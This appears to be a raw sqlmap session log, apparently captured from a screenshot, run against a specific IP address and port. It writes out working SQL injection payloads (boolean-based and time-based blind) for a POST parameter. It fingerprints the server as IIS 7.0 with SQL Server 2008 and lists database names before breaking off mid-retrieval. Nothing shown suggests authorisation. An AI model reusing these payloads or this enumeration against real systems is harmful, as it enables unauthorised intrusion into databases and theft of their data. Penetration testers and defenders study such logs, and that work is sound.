 sqlmap - python  sqlmap/sqlmap.py -u  "218.5.4.93:3505/Public/DataAc...
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 12:58:59
[12:59:00] [INFO] resuming back-end DBMS 'microsoft sql server'
[12:59:00] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: params
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: params=0125') AND 7141=7141 AND ('quKf'='quKf&sqlkey=Map_S_GetEnnuB
yId_ZWP
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: params=-5515') OR 7982=(SELECT COUNT(*) FROM sysusers AS sys1,sysus
ers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,
sysusers AS sys7) AND ('CsUs'='CsUs&sqlkey=Map_S_GetEnnuById_ZWP
---
[12:59:00] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
[12:59:00] [INFO] fetching database names
[12:59:00] [INFO] fetching number of databases
[12:59:00] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[12:59:00] [INFO] retrieved: 9
[12:59:03] [INFO] retrieved: cjya
[12:59:17] [INFO] retrieved: master
[12:59:51] [INFO] retrieved: model
[13:00:07] [INFO] retrieved: msdb
[13:00:39] [INFO] retrieved: StrongMain
[13:01:28] [INFO] retrieved: Stro